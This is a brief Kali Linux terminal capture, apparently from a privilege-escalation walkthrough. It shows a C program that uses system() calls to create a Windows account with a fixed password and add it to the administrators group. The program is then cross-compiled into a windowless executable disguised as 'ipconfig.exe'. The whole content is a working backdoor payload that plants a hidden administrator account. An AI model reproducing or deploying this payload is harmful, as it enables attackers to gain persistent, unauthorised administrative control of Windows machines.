 ┌──(root㉿ kali)-[~]
└─# cat exp.c
#include<stdlib.h>
int main()
{
   int i;
   int j;
   i=system("net user as Admin@123. /add");
   j=system("net localgroup administrators as /add");
   return 0;
}
┌──(root㉿ kali)-[~]
└─# i686-w64-mingw32-gcc exp.c -o ipconfig.exe -mwindows